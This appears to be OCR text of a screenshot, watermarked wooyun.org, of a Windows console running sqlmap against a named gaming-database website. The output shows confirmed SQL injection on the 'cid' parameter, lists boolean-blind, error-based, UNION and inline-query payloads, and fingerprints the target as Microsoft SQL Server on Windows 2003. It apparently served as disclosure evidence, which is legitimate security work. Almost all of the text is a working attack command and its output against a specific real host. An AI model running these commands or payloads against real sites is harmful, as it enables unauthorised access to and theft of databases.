 管理员: C:\Windows\system32\
\sqlmap>sqlmap.py -u "http://wowdb.tgbus.com//npcs.aspx?aid=&cid=3" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:17:40
[11:17:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:17:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=&cid=3 AND 8914=8914
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: aid=&cid=3 AND 1176=CONVERT(INT,(CHAR(58) CHAR(120) CHAR(97) CHAR(1
01) CHAR(58) (SELECT (CASE WHEN (1176=1176) THEN CHAR(49) ELSE CHAR(48) END)) CH
AR(58) CHAR(98) CHAR(97) CHAR(99) CHAR(58)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: aid=&cid=3 UNION ALL SELECT CHAR(58) CHAR(120) CHAR(97) CHAR(101) C
HAR(58) CHAR(112) CHAR(105) CHAR(117) CHAR(84) CHAR(102) CHAR(75) CHAR(118) CHAR
(112) CHAR(65) CHAR(117) CHAR(58) CHAR(98) CHAR(97) CHAR(99) CHAR(58)--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: aid=&cid=(SELECT CHAR(58) CHAR(120) CHAR(97) CHAR(101) CHAR(58) (SE
LECT (CASE WHEN (2347=2347) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(98)
CHAR(97) CHAR(99) CHAR(58))
---
[11:17:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
www.wooyun.org